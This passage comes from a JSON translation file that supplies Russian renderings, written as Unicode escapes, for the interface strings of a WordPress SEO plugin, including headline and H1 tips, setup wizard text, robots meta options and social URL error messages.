page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 